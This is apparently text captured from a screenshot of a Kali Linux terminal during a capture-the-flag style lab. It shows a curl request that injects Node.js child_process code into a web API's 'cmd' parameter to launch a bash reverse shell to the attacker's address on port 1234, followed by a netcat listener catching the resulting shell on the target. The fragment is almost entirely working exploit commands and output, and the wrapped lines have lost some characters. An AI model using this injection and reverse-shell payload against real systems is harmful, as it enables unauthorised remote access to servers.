 ┌──(root㉿kali)-[/home/kali]
└─# curl -X POST --get --data-urlencode "cmd=require('child_process').exec(\"ba
h -c 'bash -i >& /dev/tcp/10.17.9.77/1234 0>&1'\")" "http://10.10.53.163/api/it
ms"
vulnerability_exploited [object Object]
┌──(root㉿kali)-[/home/kali]
└─#
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.17.9.77] from (UNKNOWN) [10.10.53.163] 50652
bash: cannot set terminal process group (1564): Inappropriate ioctl for device
bash: no job control in this shell
user@ubuntu:/var/web$